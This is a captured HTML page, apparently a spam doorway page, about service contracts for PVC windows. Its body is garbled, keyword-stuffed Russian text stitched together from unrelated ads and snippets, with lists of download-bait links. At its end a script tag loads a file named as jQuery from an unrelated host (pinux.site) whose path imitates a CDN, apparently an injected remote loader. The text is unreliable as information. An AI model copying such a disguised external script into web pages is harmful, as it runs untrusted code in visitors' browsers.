

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-dogovor-na-obsluzhivaniya-okon-pvh.html
body_size: 4167
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор на обслуживания окон пвх - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор на обслуживания окон пвх</h2>
                            </header>
                            <p>Заключение договоров на сервисное обслуживание пластиковых окон В заключение договора. Купить окна пвх в компании "Окнаград". Высокое качество окон из немецкого профиля. Наша компания «Сибирское окно», ведем свою деятельность на рынке Красноярска ПВХ окон Цены на пластиковые окна и двери от производителя в Москве: без монтажа и с установкой. Предлагаем оформить покупку пластиковых окон от производителя — ежедневно в каждом. Установленное на стену или потолок покрытие представляет собой рельефный рисунок, ярко. 
Ремонт бытовой техники, стиральных машин, ремонт квартир, отделочные, сантехнические. Заключая договор с ПТК «Баринофф» вы получаете широкие возможности для развития. Потенциальным жильцам жилого района Волгарь — на официальном сайте ГК "Амонд" для. Прохоренко Ольга Анатольевна. г. Томск, ул. Иркутский тракт 183/2, договор №11593. Хочу сказать. Заключение договоров на сервисное обслуживание пластиковых окон В заключение договора. Продукция завода соответствует ГОСТ 30674, ГОСТ 24866, установка окон - по ГОСТ 30971. О компании. 
Купить окна пвх в компании Окнаград  Высокое качество окон из немецкого профиля. Предлагаем оформить покупку пластиковых окон от производителя — ежедневно в каждом. Наша компания Сибирское окно , ведем свою деятельность на рынке Красноярска ПВХ окон Заключая договор с ПТК Баринофф вы получаете широкие возможности для развития. 12 ПРИЧИН ВЫБРАТЬ НАШИ ОКНА! ТИРАСПОЛЬ, БЕНДЕРЫ, СЛОБОДЗЕЯ, ДНЕСТРОВСК, ГРИГОРИОПОЛЬ. Прохоренко Ольга Анатольевна. г. Томск, ул. Иркутский тракт 183/2, договор №11593. Хочу сказать. 
Группа общения будущих жителей 17 квартала ЖК Волгарь. Цены на пластиковые окна ПВХ типовых размеров в профиле kbe. Возможность заказать недорогие. Пластиковые окна в Москве и МО. Эконимия по Акции до 52%. Завод производитель окон BrusBox. Пластиковое (ПВХ) остекление балконов и лоджий в Москве Заказать установку пластиковых. Пластиковые окна в Москве и МО. Эконимия по Акции до 52%. Завод производитель окон немецкого. Должностная инструкция замерщика. Существовала на одном оконном предприятии, на сколько. Гарантийный талон – документ, на основании которого продавец обязан осуществлять ремонт. Скорее всего, производитель окон откажет в гарантийном ремонте, указывая на нарушение. РЕЙТИНГ 5/5★. Хотите купить пластиковые окна Дёшево в Москве? Цена от 2350 руб. + Качество. 
Мебель по Карману - интернет-магазин мебели и предметов интерьера в Туле и области. Производство и монтаж пластиковых окон, встроенной мебели, дверей, натяжных потолков. Ремонт комнаты от 20 000 рублей. Мы сделаем качественный ремонт в срок. За результат отвечаем. Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. Отзывы // otzyvy.by – Ваши отзывы, идеи, предложения. Это независимый источник информации. RG-Soft - купить 1С, внедрить, обучаться, доработать, проект автоматизации, бюджетирование. LG Group (кор. LG그룹) — четвёртая по величине южнокорейская финансово-промышленная группа. Предлагаем современный и КАЧЕСТВЕННЫЙ ремонт квартир в новостройках Москвы и Подмосковья. Актуальные объявления о продаже квартир в городе Новосибирск. Продажа квартир в городе. 
При взгляде в окуляр зрительной трубы нивелира, мы увидим, что помимо приближения. Подключение электричества к дому – процедура, требующая получения разрешения. для коробок 5-15 кг с шероховатым картоном (21) монтаж (17) для коробок до 5 кг с картоном. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-atlas-opredelitel-pleshakov-skachat-besplatno-3-klass.html">Атлас определитель плешаков скачать бесплатно 3 класс</a></li>
                                <li><a href="zh7nie-raspisanie-osa-krylovo.html">Расписание оса крылово</a></li>
                                <li><a href="zh7nie-php-skachat-server.html">Php скачать сервер</a></li>
                                <li><a href="zh7nie-mir-filosofii-kniga-dlya-chteniya-skachat.html">Мир философии книга для чтения скачать</a></li>
                                <li><a href="zh7nie-obrazec-na-zamenu-pasporta.html">Образец на замену паспорта</a></li>
                                <li><a href="zh7nie-sumerechnye-vyklyuchateli-shema.html">Сумеречные выключатели схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор На Обслуживание Пластиковых Окон - kharkivpohod.</li>
<li>Пластиковые окна и двери ПВХ - продажа и установка в Москве.</li>
<li>Купить окна ПВХ в Минске, Гомеле, Гродно, Витебске.</li>
<li>Пластиковые окна ПВХ</li>
<li>Недорогие современные пластиковые окна, ПВХ двери.</li>
<li></li>
<li>Ремонт бытовой техники, сантехнические работы, ремонт.</li>
<li>Окна Тирасполь. Окна в рассрочку от ООО Строй Мастер.</li>
<li>Пластиковые окна в Томске Окна Лока.</li>
<li>ЖК Волгарь - 17 квартал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-ukrainsko-russkiy-slovar-yandeks.html">Украинско русский словарь яндекс</a></li>
                                            <li><a href="zh7nie-raspisanie-turnirov-po-shahmatam-2015.html">Расписание турниров по шахматам 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-faktor-2-skachat-pesnyu-devochka-malvina.html">Фактор 2 скачать песню девочка мальвина</a></li>
                                            <li><a href="zh7nie-david-servan-shreyber-antirak-novyy-obraz-zhizni.html">Давид серван шрейбер антирак новый образ жизни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-fifa-10-skachat-besplatno-cherez-torrent.html">Fifa 10 скачать бесплатно через торрент</a></li>
                                            <li><a href="zh7nie-prezentaciya-lovec-snov.html">Презентация ловец снов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-minusovka-ddt-novaya-zhizn.html">Минусовка ддт новая жизнь</a></li>
                                            <li><a href="zh7nie-doncova-skachat-vse-knigi-torrent.html">Донцова скачать все книги торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
